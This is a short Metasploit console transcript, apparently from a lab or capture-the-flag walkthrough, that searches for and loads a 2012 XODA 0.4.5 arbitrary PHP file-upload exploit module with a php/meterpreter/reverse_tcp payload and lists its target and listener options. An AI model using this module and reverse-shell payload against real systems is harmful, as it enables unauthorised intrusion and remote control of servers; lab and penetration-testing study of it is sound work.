 msf6 auxiliary(scanner/portscan/tcp) > search xoda
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/webapp/xoda_file_upload  2012-08-21       excellent  Yes    XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/xoda_file_upload
msf6 auxiliary(scanner/portscan/tcp) > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/xoda_file_upload) > show options
Module options (exploit/unix/webapp/xoda_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /xoda/           yes       The base path to the web application
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  127.0.0.1        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   XODA 0.4.5
View the full module info with the info, or info -d command.